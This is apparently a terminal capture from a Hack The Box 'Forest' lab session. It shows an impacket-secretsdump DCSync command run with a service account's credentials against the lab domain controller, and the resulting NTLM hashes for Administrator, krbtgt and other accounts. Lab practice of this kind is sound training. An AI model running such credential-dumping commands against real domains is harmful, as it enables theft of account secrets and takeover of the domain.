 ┌──(korzhek㉿kali)-[~/Desktop/htb/forest]
└─$ impacket-secretsdump 'htb.local'/'svc-alfresco':'s3rvice'@'forest.htb.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::